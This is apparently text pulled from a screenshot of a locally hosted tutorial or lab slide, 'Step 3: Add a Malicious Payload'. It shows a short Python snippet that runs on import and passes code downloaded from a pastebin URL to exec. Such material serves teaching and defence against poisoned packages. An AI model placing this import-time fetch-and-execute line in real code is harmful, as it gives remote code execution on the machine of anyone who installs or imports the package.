 Not secure
192.168.121.129:8081
Step 3: Add a Malicious Payload
Code snippet (executed upon import)
cheat sheet
1 import requests
2
3 exec(requests.get('https://pastebin.com/raw/WeVkVmnL').text)
4
Previous
Next